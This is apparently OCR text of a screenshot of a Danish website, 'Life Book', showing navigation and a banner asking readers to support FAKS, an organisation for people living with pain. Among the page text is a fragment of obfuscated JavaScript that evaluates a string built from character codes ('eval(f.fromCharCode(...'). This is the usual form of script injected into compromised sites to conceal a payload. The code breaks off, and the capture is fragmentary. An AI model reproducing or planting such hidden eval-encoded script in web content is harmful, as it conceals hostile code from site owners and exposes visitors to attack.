
Skip to content
Life Book
Life Book
var
f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,9
STØT FAKS
Støt FAKS og vores indsats for at bedre forhold for smerteramte –
læs mere om mulighederne her”
Læs mere
STØT OS
MENU